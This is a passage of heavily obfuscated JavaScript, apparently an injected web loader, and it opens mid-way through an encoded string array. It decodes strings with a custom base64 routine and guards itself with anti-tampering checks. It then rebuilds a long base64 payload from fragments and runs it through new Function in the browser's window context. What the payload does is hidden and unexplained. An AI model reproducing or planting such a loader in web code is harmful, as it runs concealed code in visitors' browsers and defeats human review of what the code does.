BKP5A3jtEwD3zuroA01dD25xBuz1zunJCeSWC29n','vJbgmuP5A3jtEwD3zurnne55D25HBLvRv1nJCeSWC29n','rei0tvDrEKXdzhLtmK5OsNLRCLn5z3DLreL4t0n3BMjU','vJa5u3LND2vettjzu3DUyLngyvDPy3blmhnVtuHNELLx','nZuXmZu5ExLKy0jm','y3nkmeK0ytnowfvTnwTwmdLesNL3BLyXrKDzmdLlyuDs','mdLABLz1wtnsCgiYng9Lu2W3zg1gEuLgrtLuvhr5wLHs','Awjty3blmhnVtuHNELPeuxnkEvvVsKDRBKTtDeXlrei0','A2fty3blmhnVtuHNme1ewxnkmJH6zenfBKTtDeXlrei0','muP0yJbWwfqWtw5mq2ryvvDsA1j6qKnArLO0yvnJC0OX','y3byu2Hhs1r0AMiYntbHvZuXwLr0ovLUsMXzv3m3zLGW','u2D3zurkBvPdD25nq1jmzwLJCfHtEdbxmdbVtuHNEu16','sZbZB01iz3LnBvfZsJjsre1xuw5lu3rms0rcne1TrMXm','strImdvytLvJBKXdzfHor1jQvMPOCLvTovPsEwnZsJfJ','wvC1neP5Bgrlr29Zzen3D2veuxnxEKi0txL3D2vewtjy','BKXdzfHum2HRvuvoCMnhvNLpq2nZsJfJmwnhtLrKv3bl','txPfmuXdzgTrEKzRsNLRCLn5z3DLre5OwwL3BK4WtJvl','oxvlseLZy3LSn2nTvJbKweP1suHjB2n5AZDMu3HRvZbZ','tuHNEu5eqxHoAMSWwLnSyKOYnvrJvwriywLKzeTdA3ny','Btf2vtbom2fty3nkm3bnvtj0we4WwMTwBuvUtenKEfPv','zeXitxbkAvPTzfC1AMrhBhzIAwG1teHVCguZwMHJAujw','rgDZsJbswfvtvw5lu3rms0rcne16A3Dmq2rQyuzKsKP5','q2nOuLDOv0P5A3jtEwD3zurjme5PD25Aru14wKnJCeSW','zfHorvjsvNPArvLwzfjrEwnZsJbgvgiXAfHumePRvvzK','v3LKDfeWwLrxrwnUwfqWovbyvNvAr1zTyvC1BfPdBdDK','ne1xvxPmq2rRvJbsmuP5A3jtEwD3zuroAe9tD25ome41','BKTtDeXlrei0twPOBeXdzdzzBuP0sNLRCLn5z3DLre01','zdfkExDUvNPwr1PfChLnmK5mwvCWBKXdzdbsmvPQu1zo','vJfkDwiXyZfrBvjvyLDZnfz6uKrzwezzvNLJC0OXzfnH','ELPgsLPJvKjytMS4BKXdzhrtBKOZyLrOCLDdy3nkmeOY','teHVC1ftAZDMvhqYwvHjz2rQmtbpmLP2y2LOmLLyswDL','mwmZvKCXqLeYowfwELuWsNL3BLLTtNfowgC0ytjvBKXd','neP5BgrlrvLWtZmWn2nTvJbKweP1suHAyLzPz3DLre5S','C29nsgD6wKrvC0OWD3Luq0vUs1n0teTeqJroreeZtenJ','Au9urtvAu2TZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrxm5','A3DUtenKwfvwCgTvrZfYutjowfv5y3nkmJLHv21otK9h','CePjvMDUs1n0ta','vNLIAuj5s0HnCe8ZmhnArNrms0rcne16uxHmq2r5uZjo','tenKuvzRqJjkEwTYu3LND2vestjnExDUtLzKuwvty3bl','y3nkmLzStKDwmfLQqw5mq2qXutj0EfyXrM1IrMrtu3LJ','y200z2fQDhLAwfiXy200z2rhAhbJmxnUy1zcvvmWChDk','seLZy3LSn2nTvJbKweP1suHjCMn6DdLmr1jIu3LND2ve','uNPOCLDxDhLHr05izeHwvwqZrw5mq2rftvvWALrxzg9z','y3blmhnVtuHNEK9etxnkEMnXt0rrBKTtDeXlrei0twPs','odi0odC1Be1ivw9u','ne1xwtjmq2nXzurJAeP5A3jtEwD3zurrEu5PD25ku2DR','tenKrMjxDeLwmuiYtLzKuvj5y3nkmNrpwvHWEe0Yrw5m','BMeWBgfArxrQuw1otvz5zgrpmLOXyM1omgfxoxvjrJH3','seDgAgu','BgH4sNL3BLjQAhjwvMrsvw1ovgrRy25mq2r4veDsA1nx','sNLRCKOYuMXkmtbVyuz0wKTeqJrnAKKWtenKCuKYzg1k','uLfkExDUyLDAD1PfBZrHmhbyvw1fBKXdzhnrmJLPvNPA','u3HItuHNmuXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6','D3Luq0vUs1n0teTeqJrnBvKZtenKvMrSDgfkEwTYu3LN','seP5D25wmuzrzg5gDgiZBfHomhnUtenKwfvRnwTtvu5Y','C0OXyZnAr1jjuti4nwf6AhjnEwnZsJfKuviZtNvur3HQ','rvzuyNPvBKXdzg9rmJLjvNPArgfSyZbzu2nZsJi5AvDT','mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5V','mxPnq2nZsJfKu1z5DhnzwgHRu1HfBKXdzfHorNbRvfrO','q0jWyMLcEuTxBg1lr2HIvfnND2vesxDoExDUyZbOEfvd','tNfumLPisJeWowfPEdbHr2X6v3LKEfuYEffzBvfUwfqX','v2HxsNLRCLn5z3DLreL3twL3BK9yBhjpu2nWsZbZB01i','rLyXrJbzmdv0yNPcwfvQrxHwELzqsNL3BLeZAgfzmhGZ','uMXxEwrnzgTOCW','zvHswe5foxDwmue0sNL3BLfTmxzrBgmYvM1ss1Lwtw5m','tLrSCveYDdzkExDUyvHwDu1yBhHkExDUzvrkB1KWEe5A','y3bxmwDVtuHNEvLuuxnkmezquMLzBKTtC25JmLvUwfnN','Ahrmq2nUs1n4DG','tKnJCeSWC29nsgD4wMPrC0OWvxLxv29Us1n0teTeqJrn','yxbWBhK','z3PAve1ZsNPbA1mZB25lu3rms0rcne16stbmq2mWuZbv','ExDUzuHkr1KWAerImJfTwvnJC0OYuK5xBvjqutj0s1yX','z3DLrezTt1n3BK4WtJvlq2nWsZbZB01iz3Lpve1ZsNPK','EK5xrxnkEMX0sM00BKTtDeXlrei0ttjfD0XdzgTrEKzR','A3jtEwD3zurjmq','wKC5m09UwMjwAwD3zurnne5PD25IwejtzwLJCfHtAdbL','utjjneP5D25wmdLit0DgvgiZrKnzu2nZsJfJmu9wzfHo','mwnTngDHrNrss0rcne16AZfmq2rcwJngrKP5BgrlsgTW','BeXdzdjoAvP4sNLRCLn5z3DLreK0txL3BLzywMjxAwnW','ndK0m0POz0Lqvq','ru1ZuKnRn2zuDdjzweLNyuqXA0XhAZLABLz1wtnsCgiY','mdKXsNL3BLyXqMfArLzzwLHswe5wtw5mq2rUuJfsBLLS','q2r0wMXKmMvgAgXkExDUvJfgD1PgqNrIELjytJfcAeP5','A0XdzgjxAuzzsNLRCLn5z3DLre0WwwL3BLfxzhHsu2nW','tMPjBKTwmdLtEwD3zurnD01dD25JmgH4vunJCeSWC29n','u3D3zuDrCeTuotjpBwHIv1nND2vettvpq3DUuvDKEfjt','y3nkmwrtttjsswjxowfwELiYy1nJC0OXyZbJr05qtuvk','z3PnBuLZsJnWsKLwz25lu2TXtfHcAgnUtMXtvZuWs0vV','C0OYChHLr1jxt0D0rwnfy25mq2rytKHOALnQtK1xvMrt','nuP5D25wmuj4uKDKrgiYuJjzu2nZsJfKu1DTtLvxvu5R','wvnJCeSWC29nsgD4wLDzC0P6zhzoA3DUs1n0teTeqJrn','tJi4mLrdy3blmhnVtuHNEvPxwxnkmLjyuKHvBKTtDeXl','mNrwwwTOnuP5D25KEMHYy21VngeWouvzu2nZsJfJmvfT','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','BKTtDeXlrei0tvDsBuXdyZfwmui1sNLRCLn5z3DLreKX','wejOy25oBfnxntblrw9VtuHNEK9hsxnkmfjyvvnvBKTt','D25wmuzRwKvVngf6Ag1xA3nUtenKwe5yqMTwvK52yJjw','z3DLre14wvn3BLKYAfHtu2nWsZbZB01iz3HAr0LZsJf0','zgfkEwSVtuHNmvLuB3DLrgrOteHzowfgDfPlrei0twPz','mZe5ufPZu0jj','BMnwtNnvr0PRsJeXyK1iz3Dyu2S3zLn4DvPyy2DHu2HM','uLjpr3mXyKHnmeP5D25wELO2yvzJmLLRzfHvALfUtenK','CeSWC29nsgD4wM1vC0P5AhvsmJbUs1n0teTeqJrnBuuY','wMLJCeSWC29nsgD5wvrjC0OYmgHxBg9Us1n0teTeqJrn','Bwfty3nkme40u21svvngwMPvr0vUtenKwe5huMTuv1eZ','mhHysNL3BMfisNfKm05uytnzBKXdzfHvsfjRvuzoDMrg','A3jtEwD3zurjnvLPD25nq1jmzwLJCeSWC29nsgD5tNPJ','reL4wvn3BLnhCePAEwnWsZbZB01iz3PoBu1ZsJfSmwvw','DuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1KvZvQ','muP5D25wmuzqvuzJmvPurLHvvtHUtenKwfvdowTtvgHY','EeXdy2Hsv2HxsNLRCLn5z3DLreKZwKn3BLvgwKfKAwnW','EwD3zurkA1PtD25JmgH4vunJCeSWC29nsgD6t0DfC0OW','v1OXyM1omgfxoxvlq2W3zg1gEuLgBZLtExH5ufDOyLDP','t0D0v0P5D25svgH2ttfKu2jhuK9JALfUtenKwfvgwMTs','mhnVtuHNEu1QvxnkmJbOv2XVBKTtDeXlrei0tKrbEeXd','EK1huxnkm1KYsM5fBKTtDeXlrei0tw1vEeXdzdjoAvP4','vZveytaXmvLty3nkmwmXtdjosvrgCgTvmu5YyvnJC0OZ','oxPwELzuu0nJC0OYsJrtBvjivtjZELyXqMXkExDUvJfc','rxbLm1POy2LcuvbvmdDJBvyWzfHkDuLhAgjvq2D3zurn','wJjgD1PgrtrHmvzOuNLJC0OXzfbtmvPytMPOmfyXrLHk'];function _0x5903350d(a,b){a=a-0xfa;var c=_0x5903350c[a];if(_0x5903350d['unbRin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5903350d['GpRPqo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5903350d['PFjAew']={},_0x5903350d['unbRin']=!![];}var e=_0x5903350c[0x0],f=a+e,g=_0x5903350d['PFjAew'][f];if(g===undefined){var h=function(i){this['nRnOsP']=i,this['oLqyjO']=[0x1,0x0,0x0],this['pSJYgj']=function(){return'newState';},this['iXpBgL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JVjUyA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['NVjnfW']=function(){var i=new RegExp(this['iXpBgL']+this['JVjUyA']),j=i['test'](this['pSJYgj']['toString']())?--this['oLqyjO'][0x1]:--this['oLqyjO'][0x0];return this['KAKLJw'](j);},h['prototype']['KAKLJw']=function(i){if(!Boolean(~i))return i;return this['pICflP'](this['nRnOsP']);},h['prototype']['pICflP']=function(j){for(var k=0x0,l=this['oLqyjO']['length'];k<l;k++){this['oLqyjO']['push'](Math['round'](Math['random']())),l=this['oLqyjO']['length'];}return j(this['oLqyjO'][0x0]);},new h(_0x5903350d)['NVjnfW'](),c=_0x5903350d['GpRPqo'](c),_0x5903350d['PFjAew'][f]=c;}else c=g;return c;}var _0x5903350u=_0x5903350d;(function(a,b){var q=_0x5903350d;while(!![]){try{var c=-parseInt(q(0x107))*parseInt(q(0x13d))+-parseInt(q(0x183))*-parseInt(q(0x11b))+parseInt(q(0x1f9))+-parseInt(q(0x151))+-parseInt(q(0x1ad))*-parseInt(q(0x19f))+parseInt(q(0x1d1))+-parseInt(q(0x149))*parseInt(q(0x14d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5903350c,0x9e80f));var _0x5903350e=window;function _0x5903350f(c,d){var r=_0x5903350d,e={};e['EozUv']=function(i,j){return i===j;},e['HGFhe']=function(i,j){return i===j;},e['VOjoq']=r(0x19c),e['maQhs']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5903350d;if(k){var m=k[s(0xfd)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['HGFhe'](h['length'],d)&&function(j,k){var l=g(this,function(){var t=_0x5903350d,n=typeof window!=='undefined'?window:f[t(0x171)](typeof process,'object')&&typeof require==='function'&&f[t(0x1fd)](typeof global,f['VOjoq'])?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['maQhs'](o);});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5903350f(_0x5903350e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MDE2OTRkPVsndmV4Y1R4b'+_0x5903350u(0x1f0)+'9DV091JywnV1BCY0hzQmNWWkMnLCdXT2x'+'kSUNrUWxjdScsJ24xMGJDMFcnLCdES0NM'+'VzcvZEhXJywnV09qVVc1UmNVZ3knLCdXN'+'mJBbzhvM3RNaU5XNXknLCdkV21Ca05XJy'+'wnbFpKZFRIN2NKYScsJ1dRdGRUYVdrVzV'+'xJywnVzV4ZFJYN2NHSG0nLCdtd0dybFNr'+'SCcsJ0Jta3hXUm5JV1J1JywnV1FqeWU4b'+'1hXNlcnLCdGZkJkUVhWY1BxJywnYnJ4ZF'+'NJcGNJYScsJ2c4b3NXN1NQVzd1JywnQnV'+'wY0dOMWUnLCdXT3V2VzZ5UldRVycsJ1dP'+'UmRMbWtGbFlHJywnV1B0ZEttb2VXNnJhJ'+'ywnZ21vQVc0aWRGYScsJ1dQSmRVYlpkTT'+'hraFc1UmNOQ29LVzZDJywnaFNvU1c2UmN'+'WTWknLCd3dEZjUVNvWmZxJywnY2dkZFND'+'a2tXUksnLCdXT05kS1NvYVc2cmInLCdud'+_0x5903350u(0x189)+'c3RmRPbW93YUNrVCcsJ1dQV0xXNFNsV1F'+_0x5903350u(0x111)+'V09hJywnZHdpcWw4a1gnLCdtV0gvbENrU'+'ScsJ2wwaGNTWnpqJywnaDhvOFc3OFhXNW'+'knLCdoWExKbG1rQScsJ1c0TmNJMFBSV1B'+'XJywnV1JaZElkaXhXNkZjVFNvS1dPamZX'+'NGlUJywnaGdPT3JXdScsJ2ZnWDJ5Wk8nL'+'CdpWHZpejhrNicsJ1dSQmRVQ2tNaUhhJy'+'wnVzR2Rlc3ejRXUWUnLCdXUGEwVzZHaVd'+'PeScsJ3ROaGNPZU5jUUcnLCdtOG9hVzQ4'+'VFc3RycsJ1c2dGRVdmRjS21vM2pDa1dqY'+'ldQQ2FXJywnV1JkY0pYM2RUU2tPJywnQm'+'VkY05NYkIn'+('LCdmdWRkUVNrZFdRNCcsJ2x1OE5GdnknL'+'CdXUlZkTjhrV2RkYScsJ2tMU01qU2ttJy'+'wnektkZE5aL2NIVycsJ1c1L2NLSVMwV1E'+'0JywnVzZtUldPdGROZjgnLCduM0dwRDF1'+_0x5903350u(0x156)+'WRDa28nLCdvTThLZlNrWicsJ3VHbGNROG'+_0x5903350u(0x191)+_0x5903350u(0x20b)+'L2NTcScsJ1dRQmRWS2hkTDFlJywnd21vO'+'VdRaGRRdDQnLCdXNnBjTFlDR1dScScsJ2'+'5ldm5GdDgnLCdrbW8zVzdWY1FlVycsJ1c'+'0aGRSSkJjTUltJywnYmFKY0tTb3FXUUcn'+'LCd1OGthZVNrZEZHJywnV1FaZFE4a2Fuc'+'TAnLCdXUnVoZWNIWCcsJ2E4b2RXNHFQRn'+_0x5903350u(0x15d)+'vbVc0cScsJ2JTb2FXNWlmREcnLCdXN2xk'+'TkNvSGxTa2snLCdXUlM2Z0lKZElhJywnV'+'1FycHNTb3JXNjQnLCdXT0JkVmhKZExnRy'+_0x5903350u(0x10e)+'kTzhrMScsJ3Rtb0FXNFpkSlptJywncDJh'+_0x5903350u(0x1b1)+_0x5903350u(0x1ab)+'pyV09TJywnYnJLWm92VycsJ1c2aGRRQ29'+'jQjhvdicsJ0ZtbytXUS9kSFh5JywnVzU3'+'Y1VNbkxXUk8nLCdXT3hkSHdKZFRnUycsJ'+_0x5903350u(0x1ec)+_0x5903350u(0x1e4)+'hJywnb0gvY1BTb1dXUXEnLCdXUFRFQThv'+_0x5903350u(0x140)+'Fc0VDVXUlcnLCdXN0pjSGZMZ1dPeScsJ1'+'dSR0xuWE5k')+('TEcnLCdEbW9CV1FCY1Rtby8nLCdXUGRkV'+'kdxbVc0NCcsJ2llWmNRWUhyJywnb0xGY1'+'NXOTgnLCdXUUhEdW1vMVc0RycsJ3Nta29'+'XUm5wV1B1JywnQmdsY1ZmUDYnLCdXNE5j'+_0x5903350u(0x188)+'2s4b29XNjRvVzZlJywnalhCZE5KM2NSVy'+'csJ2Z1U0xGM0MnLCdocnZLbDhrQScsJ3J'+'KdGNIOG9wZkcnLCdXUHhkVkhtNVc1Sycs'+'J2xObGNKSDk3JywneWJhK2lOci9XNDBzQ'+'jMzY05YOCcsJ2VJWmRHQ2tUbUcnLCd3bW'+'9nV1BoY1ZDb2gnLCd3MEpkVlovY0dhJyw'+_0x5903350u(0x135)+_0x5903350u(0x1ca)+'DJwZFY4a2QnLCdrMmF3aThrZycsJ2FhcW'+_0x5903350u(0x137)+_0x5903350u(0x1c5)+'J2lHSzduaDQnLCdXUUZkSThrcGthUycsJ'+'0U4bytXUFZjTThvQicsJ3VNZGNHMi9jVE'+'cnLCdXT1Nsbm1vWHdhJywnVzdycHE4b3N'+'XNEcnLCdXUXBkT2hOZFUwcScsJ2Z1dVhr'+_0x5903350u(0x17e)+'WNHQ1dQOCcsJ3cxNHlXNWRkR1cnLCdXUG'+'lnZFNveEVxJywnY1hCY09tb0RXUkMnLCd'+_0x5903350u(0x1aa)+'NTNjR3QwaVdPYScsJ2JiTmRKSkZjTlcnL'+'Cdkd2hjTFlUTicsJ0VTa3RuOGtqQUcnLC'+_0x5903350u(0x162)+'naHF1NmgwQycsJ3dnZGRIY09WJywnVzcz'+'Y1BDb0Z4MmZZV09DNnlIYWFXUG0nLCd5a'+'DdkTEdsY09HJywnRVNrSFdQM2NHMG0nLC'+'dodXJ2cXIw')+(_0x5903350u(0x143)+'Fc1bScsJ1dQMW5XN3hjT3dHJywnVzZMZk'+_0x5903350u(0x1da)+'0RmRKQ29jb0NrdScsJ1dPaGRIMFpkTmVH'+'JywncnNOY1Btb3VqRycsJ1c3bGNJMUpkR'+'21rYycsJ1dPN2RSMU5kVDF5JywnZWFGZE'+_0x5903350u(0x144)+'zU282VzRlNicsJ2c4b1lXN05jVDMwJywn'+_0x5903350u(0x12f)+'ywnV1JDbVc3SzdXUHknLCdvZUtad3RLJy'+'wnaEpQMHZDa0onLCdFVzNjUW1vT2ZXJyw'+'nV1JwY09hWmRTbWtQJywnQjJwY0kwRFkn'+'LCdCdktSVzVkZE1hJywnY1pQeXNtazYnL'+_0x5903350u(0x10a)+'wnV09QRUNtb1VXNWEnLCdXUDNkVlNrVml'+'yQycsJ1c3dTFXNTUzVzRPJywnV1FSZExt'+'a0ZiR08nLCdBOGtLbVNrNnpXJywnV1BOZ'+'E44bzNXN0snLCdXUXRkSGVGZFExcScsJ0'+'U4azRXT3BjRzJhJywnbjFxQXFZdScsJ1d'+'SN2RMV2FQVzQ4JywnRDhvaldQTmRVV0sn'+'LCdXT3lsaEdQNycsJ2FKUGpxU2tNJywnV'+'zdKZEhTb1BrbWtFJywnZndlSWFta1gnLC'+'dXUFd0VzdDWFdQMCcsJ1dSSExXNTNjTTJ'+'1Jywnb2dPSkZmSycsJ3g4b3dXUEJjUlNv'+_0x5903350u(0x18f)+'mEnLCdXUjErY1gwJywnV1F1bVc2NHBXT1'+'MnLCdiZ05kSENrTFdRdScsJ0NDa0RXUUR'+'wV1BLJywnbVp1aXVhOCcsJ1dRaGRKV0ts'+_0x5903350u(0x1b6)+'jQnLCdhcmZ5em1rMycsJ1dPRzRiR0ZkSk'+'cnLCdkZTdk')+(_0x5903350u(0x1f7)+_0x5903350u(0x121)+'c0V28nLCdXUEZkTGNpd1c1NCcsJ1dPcGR'+'UU290VzdYYycsJ3ZDa1ZlQ2tEeUcnLCdX'+_0x5903350u(0x190)+_0x5903350u(0x157)+_0x5903350u(0x1e8)+'vcmhXJywnd0tWZElYaWUnLCdXN0ZkVVNr'+'VG1XNCcsJ1dPN2RJdUZkSzJ1JywnQW1rY'+_0x5903350u(0x12c)+'FDa01XUkpjSmVpJywnV1FWZFY4a2RhSmU'+_0x5903350u(0x1dc)+'V1JLJywnazhrVFc2dGNIeERwV1FsY0c4b'+'0pXUWRjUzFaZFBhJywnV09pNGhaUGgnLC'+'dXT2JQc21vc1c3VycsJ1dSM2RKOGthYmQ'+'4JywnYnNpQnBLbScsJ1dScWRXUWFKVzRx'+'JywnY0NvM1c1V0p3VycsJ1c2UmRRckpjS'+'WJtJywnZlhQaG5Da2YnLCdXNHhkVDhrbG'+_0x5903350u(0x207)+_0x5903350u(0x19d)+_0x5903350u(0x16a)+'UNvNFc1dGNWZUsnLCdXNU5jVmZySFdSZS'+_0x5903350u(0x1d2)+'KOGtMJywnVzc3Y1FjTytXUmknLCdXUWky'+_0x5903350u(0x18e)+_0x5903350u(0x1a4)+'5kTzhrNmNidScsJ0VDbzFXUXhjUUNvVyc'+'sJ3EwSmNMTXovJywnc21rU1dPeGNQZmEn'+'LCdXNzU3VzVqcVdRMCcsJ3Rta1dXUWpRV'+'1BpJywnVzRCY1FLcGRTbWt2JywncUxaY0'+_0x5903350u(0x1b3))+('UlpkSWgzZEpMRycsJ2FaaUZudWknLCdEU'+_0x5903350u(0x159)+'dEU2tXV1B6c1dQdScsJ1dPcGNRdFZkT0N'+'rdScsJ1dSM2NQc0ZkSENrVScsJ3B0TGVG'+_0x5903350u(0x129)+'1NrMGdxaScsJ1c0eGNRdENzV1E4JywnRm'+_0x5903350u(0x1c8)+_0x5903350u(0x204)+'UmEnLCdXT3FoVzZ1aVdQeScsJ1dPUmRIQ'+_0x5903350u(0x114)+_0x5903350u(0x11d)+_0x5903350u(0x1b9)+'MCcsJ2plSFV1WXUnLCd3SEZjU21vcXBXJ'+_0x5903350u(0x199)+'p1JywndW1raldPNTZXUWknLCdGaHRjUkx'+_0x5903350u(0x167)+'J1c2WmRMWWxjUGE4JywnaWVlcm1Da1MnL'+'CdEU2tEV096UFdQdScsJ2N3M2NMZExEJy'+'wnV09kZFAwSmRUaHEnLCdqcTFPRENrZic'+_0x5903350u(0x176)+'OCcsJ3dta3lqOGtkeVcnLCdnYUZkT0NrO'+'W1XJywnVzUvZFZJTmNVclMnLCd6SnhjTE'+'NvT2VXJywnbDA3ZFFta1VXUEMnLCdXT3h'+'kVVNrcXBzbScsJ1c0RmROc05jR2RHJywn'+'cFo4RENXJywneENvZ1c3SmRRYUMnLCdXU'+_0x5903350u(0x17a)+'JKY1BTb0FXUWEnLCdGQ29NVzRWZFVyaSc'+'sJ1dReGRIOGt6Y0lDJywnamE3ZE1yWmNK'+'cScsJ1dQdUFhOG9hRkcnLCd0TEZjSXhua'+'ycsJ3dOYXBXN3BkVHEnLCdBOG8xV1A3ZF'+'BheScsJ3BH')+('OUdtbWtlJywnalgzY1Vtb0hXUnUnLCdXU'+'XhjVVd0ZEpDazAnLCdFQ29YV1JGZEdxQy'+'csJ2JKMC9sS3UnLCdEMU9iVzQzZFNXJyw'+'nV1FwY05HZGRPbWtaJywnV1B1MW5jTEcn'+'LCdXUk5kSVNrUWIyZScsJ3BlNUxyczgnL'+'CdXT2lUZUhoZE1xJywnejhvL1c1eGRPVy'+'csJ2tlN2RSbWtUV09DJywnVzRWY1BLdlp'+'XUTQnLCdXUkJkUFNvc1c2YXYnLCdoMTRq'+_0x5903350u(0x104)+'HJTV08wJywnV1JCZFFTb1dXNXFYJywnY0'+_0x5903350u(0x175)+'nVzZWZFRaM2NTcXknLCdxZWhjUjNsY1FX'+'JywncFlqYkY4a0MnLCdXNE5kVUdSY0lzZ'+'ScsJ2ZLRzdDV08nLCdEMVcwVzd0ZE1xJy'+_0x5903350u(0x118)+'ta3YnLCdwU2tQV094Y1RkVmNVY1dmV09a'+_0x5903350u(0x161)+'zBERVdRVycsJ3hDa0xXUmRjSzA0JywnY3'+_0x5903350u(0x193)+_0x5903350u(0x16e)+_0x5903350u(0x14b)+_0x5903350u(0x177)+'csJ29Dby9XNTRTcnEnLCdlZE5kUkNrcmJ'+'xJywnV1F6T3k4b2VXNUcnLCdraE5jSmFq'+'ZScsJ2gwdmt5cUsnLCdXUlhVVzZaY1ROZ'+'ScsJ2ZLWHd6SVMnLCdXUEhPVzRGY1AyUy'+_0x5903350u(0x1f4)+_0x5903350u(0x110)+'bScsJ25mZW1vaGUnLCdnOG9FVzZ5REZHJ'+_0x5903350u(0xff)+'EwJywnYkpk')+(_0x5903350u(0x15f)+'2tobFNrRnlXJywnaEowaWQwZScsJ2l3Tm'+'NScWY0JywnZ2ViRUJxUycsJ2I4b2JXNkJ'+'jSDJTJywnVzR6OXdDb1VXNGknLCdXT3FE'+'ajhvZnRHJywnV08wWGVJaGRJcScsJ1dQT'+'mRVOGtua2EwJywnV1BtMG5oRmNMVycsJ0'+'NTbzdXUVpkTVh5JywnV1B0ZFFTb0VXNkd'+'MJywnV1B0ZE44b2lXN0RlJywnV1Jpa2Ey'+'TmNLcScsJ1c0VmRWSEJjSUdlJywnVzdOY'+'010L2RLM09Hb0loZElhJywnVzRKY0h2eG'+_0x5903350u(0x15a)+_0x5903350u(0x1b2)+'S21veicsJ2ZZSEZ6bWt5JywnV1BhSmhDb'+'2FGVycsJ3k4b0dXUkpkR2F5JywnZFNvc1'+_0x5903350u(0x172)+'nQ29XVzRKY1UzNCcsJ2VKaGRWQ2swalcn'+_0x5903350u(0x148)+_0x5903350u(0x1fe)+'FTRicsJ2doV1BCMnEnLCdXT2xkU3NXZ1c'+'1SycsJ0VTa0hXUmxjVDBLJywnV09Tb2JK'+_0x5903350u(0x13f)+'G03dVNrWVdPS3YnLCdXUlNlVzRTbFdSSy'+'csJ1dQUzhkMy9jVUcnLCdqOG8vVzRtYnZ'+'hJywnVzZienY4b2tXNTgnLCdBMVpkSEpK'+'Y01HJywnczhreFdSelJXUlMnLCdBQ2tKa'+'DhrY3NXJywnd3VkY05lN2NNRycsJ2l0TG'+'F0Q2tOJywnV1JsY1ZZZGRTQ2toJywnVzR'+'OY0lDa0tXUXVlZ0NrK3JTa0pXNUZkVDhv'+_0x5903350u(0x169)+'091JywnVzdOZEc4bzRsOGt6JywnV1BDTl'+'c0eXdXUWUn')+(_0x5903350u(0x1bb)+_0x5903350u(0x109)+'NrWCcsJ2wwME93Z1cnLCdvYnBkUm1rcml'+'hJywneHZOY1V2bGNRYScsJ21iamR6OGtK'+_0x5903350u(0x18a)+'WV0aScsJ2ZXZklxQ2toJywnVzYzY053bn'+'ZXUHUnLCdXUGhkTENrRmhKbScsJ1c0VmN'+'RYWVVV1FhJywnRm1rUVdSaGNUMGUnLCdX'+'UU5kS1Nvdlc2VDcnLCdXT1N6Vzdxc1dRZ'+'ScsJ2UwYkx3cnUnLCdXT3JYVzZQaVdPNC'+'csJ0JycGNMU29ra2EnLCdhbW94VzQzY0p'+_0x5903350u(0x120)+'Y0dJbScsJ2hyUmNUQ29wV1FhJywnaHR4Y'+_0x5903350u(0x1d6)+_0x5903350u(0x1a5)+'nLCdFU2tWbUNrb0NHJywnZFNvR1c1bWhD'+_0x5903350u(0x1c6)+'1MxV09lJywnVzZETlc0bkRXUTAnLCdEZm'+'xjUXVOY1VxJywnQkNrcFdQUmNOMHEnLCd'+'0Q2txV09GY0hNZScsJ1c2VmNOZXYyV1BX'+'JywneUNrYldSNStXUE8nLCdsWDhmZTA4J'+'ywnbEphNmlmSycsJ1dSaGRVU2tFaUp1Jy'+'wnV1FXOGJZRDcnLCd1cmxkSHI3Y0x2Zm0'+'nLCdndEZkR0NrdGJXJywnakNvelc2dScs'+'J1c2TmNLcVNFV1JtJywnYlNvblc2TmNJS'+'zAnLCdXNHIyckNvblc3NCcsJ3J2bGRSYT'+_0x5903350u(0x200)+'HcnZXJywnV09IVVc0SmNIMkMnLCdXNVRS'+_0x5903350u(0x1e9)+'GRIOGtyZ0lPJywnV09yVFc3SmNMdkMnLC'+'dFQ2s0V1E1')+('OFdQcScsJ1dReGRPOG9IVzQ5NCcsJ0RmT'+'1JXN1MnLCdXT1ZkVDhrS2hKdScsJ2VYYk'+'1BbWtNJywnc0NvZldQdGNUU29EJywnbE5'+'sY1JXangnLCdXUlJkTW1vcVc1NUonLCd1'+'OGtvV1BkY0cyVycsJ2ljMUx5Q2tsJywnY'+'jBhNXdXbScsJ212MExxWDQnLCd4dU5kT0'+'hPNScsJ3RNSmNPZVpjTEcnLCdqTnpacWN'+_0x5903350u(0x125)+'Rm9KQycsJ2FlVmRObWt2V1JDJywnRFlxZ'+_0x5903350u(0x205)+'RSZDdjS2EnLCdXNkZjS1pxUldROCcsJ3g'+'4b25XUmhkR2FDJywnZTI4MHdkZScsJ1dP'+_0x5903350u(0x20d)+'CdXUlRSeThvSlc3SycsJ1dPeUZvbW9Tc2'+'EnLCdwdmRjTXJmOScsJ1dSV1dnQ29tcmE'+'nLCdXNEJjSjhvK1c0TzBXUWIvV1BlJywn'+'V1FOZFVtbzJXNUxkJywnVzdOZFFta3BwZ'+'HknLCdXUUJkVUhhelc3NCcsJ1dSZGRKU2'+_0x5903350u(0x12d)+'KZFE4bzNXN0NCJywnY1lWZE5kQmNJYScs'+'J2xaaXJtS1cnLCdXNVJkUGRwY0hyYScsJ'+_0x5903350u(0x197)+'